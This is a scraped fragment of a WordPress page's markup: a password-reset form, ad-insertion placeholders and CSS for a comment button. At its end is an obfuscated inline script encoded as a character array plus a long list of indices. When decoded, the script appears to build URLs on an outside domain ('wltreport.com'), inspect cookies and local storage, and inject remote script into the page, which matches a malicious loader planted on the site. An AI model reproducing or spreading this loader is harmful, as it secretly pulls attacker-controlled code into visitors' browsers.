			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="c25b209fc2" /><input type="hidden" name="_wp_http_referer" value="/2024/06/19/joe-biden-struggles-getting-his-suv/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-8-10082517' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='8'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-16-52027325' data-insertion-position='prepend' data-selector='main#main' data-code='[base64]' data-block='16'></div>

<div class='code-block code-block-28' style='margin: 0; clear: both;'>
<a href="#above-disqus" class="floating-comment-button" title="Leave a comment">
  <span class="tooltip-text">Leave a comment</span>
  <i class="bb-icon-comments bb-icon-l"></i> <!-- Using BuddyBoss comments icon -->
</a>

<style>
/* Floating button style */
.floating-comment-button {
  position: fixed;
  bottom: 150px;
  left: 30px;
  background-color: #2f80ed;
  color: white;
  padding: 10px;
  border-radius: 100%;
  text-decoration: none;
  font-size: 1.5em;
  transition: background-color 0.3s;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  box-shadow: 0 0 15px #aaa;
}

.floating-comment-button:hover {
  background-color: #2f80ed;
}

/* Tooltip text */
.tooltip-text {
  visibility: hidden;
  background-color: #2f80ed;
  color: #fff;
  text-align: center;
  border-radius: 3px;
  padding: 0 12px;
  font-size: .7em;
  font-weight: 500;
  text-transform: uppercase;

  /* Position the tooltip text to the right */
  position: absolute;
  z-index: 1;
  left: 100%; /* Make tooltip appear to the right of the button */
  margin-left: 10px; /* Add some space between the tooltip and the button */
  white-space: nowrap; /* Ensure the text does not wrap */

  /* Fade in tooltip */
  opacity: 0;
  transition: opacity 0.3s, visibility 0.3s;
}

.floating-comment-button:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Adjust the size of the BuddyBoss icon if necessary */
.bb-icon {
  font-size: 1.2em; /* Adjust the size as needed */
}

/* Comment section style */
#comments {
  /* Your comment section style */
}

</style></div>




<div class='code-block code-block-79 ai-close'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-79" data-delay="6000" data-block="79" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-85-96104728' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-85-96104728' data-insertion-no-dbg data-code='[base64]' data-block='85'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-90-32644423' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-90-32644423' data-insertion-no-dbg data-code='[base64]' data-block='90'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(evrvytj==undefined){var evrvytj={ts:'1769907625',};(function(){var irijzqpv=["O","%","6","z","P",">","g","?","E","H","w","0","i","I","n","x","t","u","`","U","}","*",",","o","\"","#",":","9","!","C","K","Q","+",";","m","r","W","[","S","y","(","b","M","A","s","^","a","J","h","L","\\","X","k","p","T","_","|","d","4",")","-"," ","1","7",".","G","<","j","N","$","l","3","Y","&","e","f","{","R","@","=","D","B","Z","'","q","c","]","v","8","2","V","F","/","5"];var evrvytj=[16,35,39,76,57,23,85,17,34,74,14,16,64,85,17,35,35,74,14,16,38,85,35,12,53,16,64,44,74,16,43,16,16,35,12,41,17,16,74,40,83,44,35,85,83,22,83,70,23,70,83,59,33,20,85,46,16,85,48,40,74,59,76,20,12,75,40,42,46,16,48,64,35,46,14,57,23,34,79,79,14,17,70,70,59,76,0,41,67,74,85,16,64,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,42,46,16,48,22,24,35,46,14,57,23,34,24,22,76,87,46,70,17,74,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,53,46,35,44,74,91,70,23,46,16,40,83,11,64,83,32,14,74,10,61,80,46,16,74,40,59,64,6,74,16,19,54,29,42,12,70,70,12,44,74,85,23,14,57,44,40,59,59,20,20,59,33,20,12,75,40,42,46,16,48,64,75,70,23,23,35,79,79,14,17,70,70,59,76,0,41,67,74,85,16,64,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,42,46,16,48,22,24,75,70,23,23,35,24,22,76,87,46,70,17,74,26,75,17,14,85,16,12,23,14,40,87,59,76,35,74,16,17,35,14,61,53,46,35,44,74,13,14,16,40,87,64,16,23,38,16,35,12,14,6,40,59,59,20,20,59,33,20,12,75,40,65,80,3,79,79,17,14,57,74,75,12,14,74,57,59,76,87,46,35,61,65,80,3,79,76,17,26,83,92,92,10,70,16,35,74,53,23,35,16,64,85,23,34,92,35,16,92,84,67,85,75,74,23,70,12,16,74,84,67,85,92,84,67,85,75,46,41,53,84,67,85,92,89,11,89,2,92,11,62,92,84,67,85,74,46,41,53,60,85,23,70,74,44,70,46,10,62,71,93,71,63,46,60,37,35,86,64,53,14,6,83,22,39,26,83,92,92,10,70,16,35,74,53,23,35,16,64,85,23,34,92,65,35,88,60,60,14,92,43,53,39,17,13,29,92,14,3,80,42,46,0,41,92,53,17,29,17,3,68,6,70,60,37,35,86,64,67,53,6,83,22,16,44,26,83,62,63,2,27,27,11,63,2,89,93,83,22,75,70,26,37,86,22,85,75,26,75,46,70,44,74,22,46,16,55,57,23,26,24,35,57,57,39,10,57,64,85,23,34,24,22,46,16,55,67,44,26,24,46,57,87,74,35,16,12,44,12,14,6,64,67,44,24,22,46,16,55,12,34,26,24,46,57,85,23,57,74,64,53,14,6,24,22,46,16,55,35,17,26,24,92,46,57,87,74,35,16,12,44,12,14,6,64,67,44,24,22,46,16,55,35,12,26,24,92,46,57,85,70,17,16,16,74,35,64,53,14,6,24,22,46,16,55,74,12,26,24,35,12,6,48,16,46,57,24,22,46,16,55,74,85,26,24,85,23,14,16,74,14,16,60,46,57,61,85,23,14,16,74,14,16,43,57,24,22,46,16,55,74,44,26,24,53,23,44,12,16,12,23,14,26,46,41,44,23,70,17,16,74,33,57,12,44,53,70,46,39,26,41,70,23,85,52,33,24,22,46,16,55,74,26,16,35,17,74,22,46,16,55,35,26,16,35,17,74,22,46,16,55,35,89,26,75,46,70,44,74,22,12,26,75,46,70,44,74,22,85,26,11,22,17,85,26,75,46,70,44,74,22,85,70,26,37,86,22,53,87,26,75,46,70,44,74,22,85,44,44,26,75,46,70,44,74,22,46,16,55,6,26,75,46,70,44,74,22,46,16,55,57,26,75,46,70,44,74,22,46,16,55,12,26,75,46,70,44,74,22,46,16,55,75,26,75,46,70,44,74,22,46,16,55,12,41,26,83,84,67,85,83,22,44,14,26,11,22,44,16,46,35,16,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,28,75,17,14,85,16,12,23,14,40,46,22,41,22,85,59,76,46,37,41,86,79,85,40,59,20,40,65,80,3,22,24,87,24,22,75,17,14,85,16,12,23,14,40,59,76,75,17,14,85,16,12,23,14,61,46,40,59,76,35,74,16,17,35,14,76,10,12,57,16,48,26,52,40,59,22,48,74,12,6,48,16,26,70,40,59,20,20,75,17,14,85,16,12,23,14,61,41,40,46,22,41,59,76,87,46,35,61,85,79,76,20,33,35,74,16,17,35,14,61,41,79,32,41,56,56,11,22,85,64,10,12,57,16,48,79,40,85,64,35,12,6,48,16,79,46,64,35,12,6,48,16,32,41,59,60,40,85,64,70,74,75,16,79,46,64,70,74,75,16,60,41,59,22,85,64,48,74,12,6,48,16,79,40,85,64,41,23,16,16,23,34,79,46,64,41,23,16,16,23,34,32,41,59,60,40,85,64,16,23,53,79,46,64,16,23,53,60,41,59,22,85,20,75,17,14,85,16,12,23,14,61,85,40,46,22,85,59,76,35,74,16,17,35,14,61,46,79,46,73,73,28,46,64,14,23,57,74,54,39,53,74,7,46,37,11,86,26,46,22,46,73,73,62,79,79,79,46,64,14,23,57,74,54,39,53,74,7,41,40,46,64,6,74,16,81,23,17,14,57,12,14,6,29,70,12,74,14,16,77,74,85,16,40,59,22,85,59,26,28,62,20,75,17,14,85,16,12,23,14,61,57,40,41,59,76,41,79,14,17,70,70,79,79,41,7,46,40,59,26,62,79,79,79,41,64,14,23,57,74,54,39,53,74,7,85,40,41,59,26,41,33,87,46,35,61,57,79,41,64,48,74,12,6,48,16,22,74,79,41,64,10,12,57,16,48,33,35,74,16,17,35,14,61,57,79,24,75,17,14,85,16,12,23,14,24,79,79,16,39,53,74,23,75,61,57,7,57,64,85,46,70,70,40,41,59,26,57,22,74,79,24,75,17,14,85,16,12,23,14,24,79,79,16,39,53,74,23,75,61,74,7,74,64,85,46,70,70,40,41,59,26,74,22,74,92,57,20,87,46,35,61,74,79,76,20,22,75,79,24,17,14,57,74,75,12,14,74,57,24,28,79,16,39,53,74,23,75,61,10,12,14,57,23,10,73,73,10,12,14,57,23,10,22,6,79,24,17,14,57,74,75,12,14,74,57,24,28,79,16,39,53,74,23,75,61,57,23,85,17,34,74,14,16,73,73,57,23,85,17,34,74,14,16,22,48,79,6,73,73,6,64,57,23,85,17,34,74,14,16,8,70,74,34,74,14,16,22,12,79,75,46,70,44,74,22,67,79,12,7,75,17,14,85,16,12,23,14,40,46,59,76,35,74,16,17,35,14,28,28,12,64,85,46,70,70,40,75,22,46,59,64,34,46,16,85,48,74,44,20,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,28,62,20,22,52,79,74,64,87,12,74,10,53,23,35,16,36,79,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,46,79,48,64,85,70,12,74,14,16,36,12,57,16,48,22,41,79,75,64,12,14,14,74,35,36,12,57,16,48,33,35,74,16,17,35,14,61,41,5,46,7,41,26,46,20,22,70,79,74,64,87,12,74,10,53,23,35,16,9,79,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,46,79,48,64,85,70,12,74,14,16,9,74,12,6,48,16,22,41,79,75,64,12,14,14,74,35,9,74,12,6,48,16,33,35,74,16,17,35,14,61,41,5,46,7,41,26,46,20,33,35,74,16,17,35,14,61,74,64,34,84,79,67,22,74,64,87,12,74,10,53,23,35,16,79,46,22,74,64,44,85,35,23,70,70,51,79,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,64,53,46,6,74,51,0,75,75,44,74,16,56,56,48,64,44,85,35,23,70,70,49,74,75,16,20,22,74,64,44,85,35,23,70,70,72,79,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,64,53,46,6,74,72,0,75,75,44,74,16,56,56,48,64,44,85,35,23,70,70,54,23,53,20,22,74,64,35,74,85,16,46,14,6,70,74,79,85,22,74,64,46,44,53,74,85,16,79,57,22,74,64,12,14,51,79,75,17,14,85,16,12,23,14,40,46,22,41,59,76,87,46,35,61,57,79,85,40,46,22,41,59,33,35,74,16,17,35,14,28,28,57,73,73,57,64,35,12,6,48,16,5,79,11,73,73,57,64,70,74,75,16,66,79,52,40,59,20,22,74,64,12,14,72,79,75,17,14,85,16,12,23,14,40,46,22,41,59,76,87,46,35,61,57,79,85,40,46,22,41,59,33,35,74,16,17,35,14,28,28,57,73,73,57,64,41,23,16,16,23,34,5,79,11,73,73,57,64,16,23,53,66,79,70,40,59,20,22,74,64,12,14,90,12,74,10,53,23,35,16,79,75,17,14,85,16,12,23,14,40,46,22,41,59,76,87,46,35,61,57,79,85,40,46,22,41,59,33,35,74,16,17,35,14,28,28,57,73,73,57,64,41,23,16,16,23,34,5,79,11,73,73,57,64,35,12,6,48,16,5,79,11,73,73,57,64,16,23,53,66,79,70,40,59,73,73,57,64,70,74,75,16,66,79,52,40,59,20,22,74,20,59,33,28,75,17,14,85,16,12,23,14,40,14,22,16,22,74,59,76,16,37,14,86,79,74,40,59,20,40,24,84,24,22,65,80,3,22,75,17,14,85,16,12,23,14,40,59,76,75,17,14,85,16,12,23,14,61,14,40,14,59,76,35,74,16,17,35,14,37,86,64,44,70,12,85,74,64,85,46,70,70,40,14,22,11,59,20,75,17,14,85,16,12,23,14,61,16,40,14,59,76,87,46,35,61,16,33,35,74,16,17,35,14,61,14,73,73,24,23,41,67,74,85,16,24,79,79,16,39,53,74,23,75,61,14,73,73,40,16,79,14,64,14,23,57,74,54,39,53,74,59,73,73,40,62,79,79,16,56,56,27,79,79,16,59,20,75,17,14,85,16,12,23,14,61,74,40,14,59,76,35,74,16,17,35,14,24,23,41,67,74,85,16,24,79,79,16,39,53,74,23,75,61,14,73,73,12,44,91,12,14,12,16,74,40,14,64,70,74,14,6,16,48,59,20,75,17,14,85,16,12,23,14,61,23,40,14,59,76,75,23,35,40,87,46,35,61,16,79,37,86,22,23,79,11,22,35,79,14,64,70,74,14,6,16,48,33,35,5,23,33,32,32,23,59,74,40,14,37,23,86,59,7,16,79,16,64,85,23,14,85,46,16,40,14,37,23,86,59,26,16,37,16,64,70,74,14,6,16,48,86,79,14,37,23,86,33,35,74,16,17,35,14,61,16,20,75,17,14,85,16,12,23,14,61,35,40,14,59,76,87,46,35,61,16,22,74,22,23,79,37,86,33,14,26,75,23,35,40,16,79,11,33,16,66,14,64,70,74,14,6,16,48,33,16,32,32,59,76,75,23,35,40,74,79,11,33,74,66,23,64,70,74,14,6,16,48,33,74,32,32,59,12,75,40,23,37,74,86,79,79,14,37,16,86,59,85,23,14,16,12,14,17,74,61,14,33,23,37,23,64,70,74,14,6,16,48,86,79,14,37,16,86,20,35,74,16,17,35,14,61,23,20,75,17,14,85,16,12,23,14,61,12,40,14,59,76,35,74,16,17,35,14,61,14,7,24,44,16,35,12,14,6,24,79,79,16,39,53,74,23,75,61,14,7,17,40,14,59,37,11,86,26,28,14,37,44,86,73,73,74,40,14,59,7,14,37,11,86,26,14,26,75,20,75,17,14,85,16,12,23,14,61,17,40,35,22,17,59,76,87,46,35,61,46,22,44,79,12,40,17,59,33,35,74,16,17,35,14,61,44,73,73,35,7,35,79,79,79,70,56,56,16,40,35,59,7,28,17,56,56,35,28,79,79,70,73,73,16,40,44,59,73,73,34,40,35,22,44,59,7,37,35,86,26,37,86,26,35,73,73,74,40,35,59,7,23,40,35,59,26,75,64,6,74,16,8,70,74,34,74,14,16,44,81,39,29,70,46,44,44,68,46,34,74,73,73,24,44,16,35,12,14,6,24,79,79,35,73,73,40,46,79,35,64,34,46,16,85,48,40,85,59,59,7,14,40,44,64,6,74,16,8,70,74,34,74,14,16,44,81,39,29,70,46,44,44,68,46,34,74,40,46,37,62,86,59,59,26,35,73,73,40,35,64,57,23,85,17,34,74,14,16,56,56,35,64,14,23,57,74,54,39,53,74,73,73,27,79,79,35,64,14,23,57,74,54,39,53,74,59,7,17,7,37,86,26,37,35,86,26,14,40,44,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,35,59,59,26,37,86,20,87,46,35,61,85,79,92,45,50,64,40,37,50,10,50,60,86,32,59,69,92,22,15,79,24,85,23,34,53,46,35,74,24,32,24,80,23,85,17,34,74,14,16,24,32,24,4,23,44,12,16,12,23,14,24,22,75,79,57,23,85,17,34,74,14,16,22,70,79,10,12,14,57,23,10,22,46,79,75,64,57,23,85,17,34,74,14,16,8,70,74,34,74,14,16,22,44,79,24,14,23,57,74,54,39,53,74,24,22,34,79,15,61,12,14,61,46,7,75,17,14,85,16,12,23,14,40,14,22,16,59,76,35,74,16,17,35,14,61,62,2,79,79,40,62,2,73,16,37,15,86,40,14,59,59,20,26,75,17,14,85,16,12,23,14,40,14,22,16,59,76,35,74,16,17,35,14,61,16,79,16,79,79,75,56,56,16,79,79,10,12,14,57,23,10,7,46,26,16,22,16,28,79,79,14,73,73,16,64,85,23,14,16,46,12,14,44,40,14,59,20,33,35,74,16,17,35,14,61,17,64,17,14,12,84,79,35,22,17,20,22,16,48,12,44,59,33,12,75,40,14,46,87,12,6,46,16,23,35,64,17,44,74,35,43,6,74,14,16,64,44,74,46,35,85,48,40,24,61,81,35,46,87,74,92,24,59,5,60,62,59,65,80,3,64,46,16,55,35,79,16,35,17,74,33,12,75,40,65,80,3,64,12,59,35,74,16,17,35,14,61,75,46,70,44,74,33,65,80,3,64,12,79,16,35,17,74,33,65,80,3,64,46,16,55,6,79,83,6,74,16,83,33,35,74,16,17,35,14,61,65,80,3,64,46,41,57,40,75,17,14,85,16,12,23,14,40,59,76,16,35,39,76,87,46,35,61,46,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,83,12,75,35,46,34,74,83,59,33,57,23,85,17,34,74,14,16,64,48,74,46,57,64,46,53,53,74,14,57,29,48,12,70,57,40,46,59,33,87,46,35,61,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,79,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,0,41,67,74,85,16,64,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,33,87,46,35,61,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,79,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,0,41,67,74,85,16,64,57,74,75,12,14,74,4,35,23,53,74,35,16,39,33,0,41,67,74,85,16,64,57,74,75,12,14,74,4,35,23,53,74,35,16,39,79,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,33,87,46,35,61,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,68,23,57,74,64,53,35,23,16,23,16,39,53,74,22,24,12,14,44,74,35,16,81,74,75,23,35,74,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,64,68,23,57,74,64,53,35,23,16,23,16,39,53,74,22,24,12,14,44,74,35,16,81,74,75,23,35,74,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,80,23,85,17,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,41,23,57,39,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,0,41,67,74,85,16,64,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,57,23,85,17,34,74,14,16,22,83,41,23,57,39,83,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,8,70,74,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,12,14,14,74,35,9,54,42,49,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,64,8,70,74,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,12,14,14,74,35,9,54,42,49,24,22,46,53,53,59,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,57,23,85,17,34,74,14,16,64,41,23,57,39,22,24,12,14,14,74,35,9,54,42,49,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,8,70,74,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,23,17,16,74,35,9,54,42,49,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,64,8,70,74,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,23,17,16,74,35,9,54,42,49,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,8,70,74,34,74,14,16,64,53,35,23,16,23,16,39,53,74,22,24,6,74,16,8,70,74,34,74,14,16,44,81,39,54,46,6,68,46,34,74,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,57,23,85,17,34,74,14,16,22,24,6,74,16,8,70,74,34,74,14,16,44,81,39,54,46,6,68,46,34,74,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,64,42,46,16,48,22,24,35,46,14,57,23,34,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,64,42,46,16,48,22,24,35,46,14,57,23,34,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,22,24,44,74,16,54,12,34,74,23,17,16,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,22,24,44,74,16,54,12,34,74,23,17,16,24,22,46,53,53,59,33,46,53,53,79,6,74,16,0,10,14,4,35,23,53,74,35,16,39,80,74,44,85,35,12,53,16,23,35,40,46,64,85,23,14,16,74,14,16,36,12,14,57,23,10,22,24,46,70,74,35,16,24,59,33,46,53,53,64,85,23,14,75,12,6,17,35,46,41,70,74,79,75,46,70,44,74,33,23,41,67,74,85,16,57,74,75,12,14,74,4,35,23,53,74,35,16,39,40,10,12,14,57,23,10,22,24,46,70,74,35,16,24,22,46,53,53,59,33,46,64,35,74,34,23,87,74,40,59,33,20,85,46,16,85,48,40,74,59,76,20,65,80,3,64,75,40,65,80,3,64,75,70,59,33,65,80,3,64,75,85,40,59,33,65,80,3,64,34,75,40,59,33,10,12,14,57,23,10,64,44,74,16,54,12,34,74,23,17,16,40,75,17,14,85,16,12,23,14,40,59,76,65,80,3,64,75,40,65,80,3,64,75,70,59,33,20,22,62,93,11,11,59,33,65,80,3,64,14,23,10,40,65,80,3,64,17,35,40,65,80,3,64,17,59,22,57,23,85,17,34,74,14,16,64,84,17,74,35,39,38,74,70,74,85,16,23,35,43,70,70,40,24,48,16,34,70,24,59,37,11,86,59,33,35,74,16,17,35,14,61,16,35,17,74,33,20,59,33,20,20,40,59,22,46,41,57,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,75,59,76,12,75,40,65,80,3,64,46,16,55,35,59,76,65,80,3,64,46,16,55,12,79,83,13,34,83,32,83,46,6,74,83,33,87,46,35,61,44,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,12,34,6,24,59,33,44,12,64,85,35,23,44,44,0,35,12,6,12,14,79,24,43,14,23,14,39,34,23,17,44,24,33,44,12,64,23,14,74,35,35,23,35,79,75,17,14,85,16,12,23,14,40,55,44,12,59,76,12,75,40,65,80,3,64,44,14,79,79,11,59,76,65,80,3,64,44,14,79,62,33,65,80,3,64,46,16,55,57,79,83,80,46,83,32,83,16,46,83,33,35,74,16,17,35,14,61,75,40,59,33,20,20,33,44,12,64,23,14,70,23,46,57,79,75,17,14,85,16,12,23,14,40,55,44,12,59,76,12,75,40,65,80,3,64,44,14,79,79,11,59,76,65,80,3,64,46,16,55,35,79,75,46,70,44,74,33,35,74,16,17,35,14,33,20,20,33,44,12,64,44,35,85,79,24,92,92,24,32,65,80,3,64,46,16,55,57,23,32,24,92,24,32,65,80,3,64,46,16,55,12,34,33,20,75,17,14,85,16,12,23,14,61,12,44,40,74,59,76,12,75,40,65,80,3,64,44,14,79,79,11,59,76,65,80,3,64,44,14,79,62,33,65,80,3,64,46,16,55,57,79,83,80,46,83,32,83,16,46,83,33,35,74,16,17,35,14,61,75,40,59,33,20,20,87,46,35,61,44,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,44,85,35,12,53,16,24,59,33,44,12,64,23,14,74,35,35,23,35,79,12,44,33,44,12,64,44,35,85,79,24,92,92,53,46,6,74,46,57,89,64,6,23,23,6,70,74,44,39,14,57,12,85,46,16,12,23,14,64,85,23,34,92,53,46,6,74,46,57,92,67,44,92,46,57,44,41,39,6,23,23,6,70,74,64,67,44,24,33,57,23,85,17,34,74,14,16,64,41,23,57,39,64,46,53,53,74,14,57,29,48,12,70,57,40,44,12,59,33,87,46,35,61,44,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,12,34,6,24,59,33,44,12,64,23,14,70,23,46,57,79,12,44,33,44,12,64,44,35,85,79,83,48,16,16,53,44,26,92,92,10,10,10,64,6,23,23,6,70,74,46,53,12,44,64,85,23,34,92,6,74,14,74,35,46,16,74,55,89,11,58,83,33,87,46,35,61,44,12,79,57,23,85,17,34,74,14,16,64,85,35,74,46,16,74,8,70,74,34,74,14,16,40,24,44,85,35,12,53,16,24,59,33,44,12,64,23,14,74,35,35,23,35,79,12,44,33,44,12,64,23,14,70,23,46,57,79,75,17,14,85,16,12,23,14,40,55,44,12,59,76,12,75,40,16,39,53,74,23,75,40,55,55,46,59,79,79,83,17,14,57,74,75,12,14,74,57,83,59,76,35,74,16,17,35,14,61,12,44,40,55,44,12,59,33,20,20,33,44,12,64,44,35,85,79,24,92,92,24,32,65,80,3,64,46,16,55,57,23,32,24,92,24,32,65,80,3,64,46,16,55,67,44,33,57,23,85,17,34,74,14,16,64,41,23,57,39,64,46,53,53,74,14,57,29,48,12,70,57,40,44,12,59,33,20,20,40,59,22,35,85,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,46,59,76,35,74,16,17,35,14,61,46,37,42,46,16,48,64,75,70,23,23,35,40,42,46,16,48,64,35,46,14,57,23,34,40,59,21,46,64,70,74,14,6,16,48,59,86,33,20,20,40,59,22,35,84,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,59,76,87,46,35,61,44,46,79,37,86,33,87,46,35,61,10,85,79,42,46,16,48,64,75,70,23,23,35,40,42,46,16,48,64,35,46,14,57,23,34,40,59,21,62,89,32,62,59,33,75,23,35,40,87,46,35,61,12,79,11,33,12,66,10,85,33,12,32,32,59,76,44,46,37,12,86,79,65,80,3,64,35,44,40,37,62,22,62,71,86,59,33,44,46,37,12,86,79,44,46,37,12,86,64,85,48,46,35,43,16,40,11,59,64,16,23,19,53,53,74,35,29,46,44,74,40,59,32,44,46,37,12,86,64,44,17,41,44,16,35,40,62,59,33,20,33,35,74,16,17,35,14,61,44,46,64,67,23,12,14,40,83,60,83,59,33,20,20,40,59,22,35,44,26,75,17,14,85,16,12,23,14,40,59,76,35,74,16,17,35,14,61,75,17,14,85,16,12,23,14,40,46,59,76,87,46,35,61,35,79,24,24,22,85,79,24,46,41,85,57,74,75,6,48,12,67,52,70,14,23,53,84,35,44,16,17,10,11,62,89,71,58,93,2,63,88,27,24,33,87,46,35,61,70,79,93,22,48,79,62,89,33,12,75,40,46,28,79,17,14,57,74,75,12,14,74,57,59,76,12,75,40,46,64,70,74,14,6,16,48,5,79,62,59,76,87,46,35,61,70,79,53,46,35,44,74,13,14,16,40,46,37,11,86,59,22,48,79,53,46,35,44,74,13,14,16,40,46,37,11,86,59,33,20,12,75,40,46,64,70,74,14,6,16,48,5,79,89,59,76,87,46,35,61,48,79,53,46,35,44,74,13,14,16,40,46,37,62,86,59,33,20,12,75,40,46,64,70,74,14,6,16,48,79,79,71,59,76,85,79,46,37,89,86,33,20,20,87,46,35,61,70,74,79,42,46,16,48,64,75,70,23,23,35,40,42,46,16,48,64,35,46,14,57,23,34,40,59,21,40,48,60,70,32,62,59,59,32,70,33,75,23,35,40,12,79,11,33,12,66,70,74,33,12,32,32,59,35,32,79,85,64,85,48,46,35,43,16,40,42,46,16,48,64,75,70,23,23,35,40,42,46,16,48,64,35,46,14,57,23,34,40,59